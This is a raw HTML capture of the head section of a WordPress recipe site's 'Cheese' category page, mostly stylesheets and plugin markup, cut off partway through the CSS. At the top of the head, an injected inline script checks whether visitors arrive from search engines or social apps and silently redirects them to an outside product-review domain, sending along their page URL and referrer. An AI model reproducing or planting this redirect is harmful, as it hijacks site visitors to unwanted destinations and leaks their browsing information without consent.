

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eatwhatweeat.com/cheese/
body_size: 15317
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="0ebf19c3f3e0517f7ed6fe969fa5400b"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cheese &#8211; Easy Recipes To Make at Home</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Feed" href="https://eatwhatweeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Comments Feed" href="https://eatwhatweeat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Cheese Category Feed" href="https://eatwhatweeat.com/cheese/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://eatwhatweeat.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://eatwhatweeat.com/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://eatwhatweeat.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eatwhatweeat.com/wp-content/themes/bam/assets//fonts/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://eatwhatweeat.com/wp-content/themes/bam/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<script type="text/javascript" src="https://eatwhatweeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".b12aaef1771e16490c5c821b2da68201").click(function() {
		jQuery.post(
			"https://eatwhatweeat.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "611af92652",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eatwhatweeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eatwhatweeat.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eatwhatweeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://eatwhatweeat.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
